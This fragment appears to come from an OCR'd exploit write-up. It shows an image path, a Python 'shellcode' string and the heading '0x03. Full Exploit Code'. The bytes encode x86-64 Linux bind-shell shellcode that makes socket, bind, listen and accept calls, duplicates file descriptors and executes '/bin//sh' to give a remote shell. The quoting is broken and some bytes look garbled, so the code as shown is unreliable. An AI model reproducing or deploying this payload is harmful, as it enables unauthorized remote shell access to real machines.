
shellcode = (

    '\x6A\x29\x58\x6A\x02\x5F\x6A\x01\x5E\x99\x0F\x05\
    '\x01\x01\x81\xF2\x03\x01\x31\x38\x52\x6A\x10\x5A\
    '\x89\xC7\x6A\x31\x58\x48\x89\xE6\x0F\x05\x6A\x32\
    '\x6A\x01\x5E\x0F\x05\x6A\x2B\x58\x48\x89\xEF\x31\
    '\x48\x89\xC5\x6A\x03\x5E\x48\xFF\xCE\x78\x0B\x56\
    '\x89\xEF\x0F\x05\xEB\xEF\x68\x72\x69\x01\x01\x81\
    '\x01\x01\x31\xD2\x52\x6A\x08\x5A\x48\x01\xE2\x52\
    '\x68\x48\xB8\x2F\x62\x69\x6E\x2F\x2F\x2F\x73\x50\
    '\x89\xE7\x48\x89\xD6\x99\x0F\x05'

0x03. Full Exploit Code